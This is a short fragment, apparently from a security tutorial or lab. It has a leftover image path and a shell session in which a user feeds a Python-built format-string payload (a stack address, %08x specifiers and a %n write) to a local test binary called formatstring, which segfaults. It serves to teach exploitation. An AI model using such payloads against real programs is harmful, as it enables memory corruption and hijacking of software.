 [test@localhost sec]$ ./formatstring $(python -c 'print "\xd0\xeb\xff\xbf"+"%08x
%08x%08x%08x%08x%08x%08x%08x%n"')
Segmentation fault
[test@localhost sec]$